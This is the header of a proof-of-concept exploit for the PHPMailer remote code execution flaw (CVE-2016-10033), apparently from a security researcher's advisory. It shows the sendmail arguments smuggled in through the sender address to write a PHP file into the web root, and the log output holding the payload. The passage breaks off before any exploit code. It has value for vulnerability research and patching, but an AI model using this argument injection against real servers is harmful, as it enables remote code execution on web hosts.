 PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
Discovered/Coded by:
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
Full Advisory URL:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
A simple PoC (working on Sendmail MTA)
It will inject the following parameters to sendmail command:
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fattacker\]
Arg no. 4 == [-oQ/tmp/]
Arg no. 5 == [-X/var/www/cache/phpcode.php]
Arg no. 6 == [some"@email.com]
which will write the transfer log (-X) into /var/www/cache/phpcode.php file.
The resulting file will contain the payload passed in the body of the msg:
09607 <<< --b1_cb4566aa51be9f090d9419163e492306
09607 <<< Content-Type: text/html; charset=us-ascii
09607 <<<
09607 <<< <?php phpinfo(); ?>
09607 <<<
09607 <<<
09607 <<<
09607 <<< --b1_cb4566aa51be9f090d9419163e492306--
See the full advisory URL for details.
*/
// Attacker's input coming from untrusted source such as $_GET , $_POST etc.
: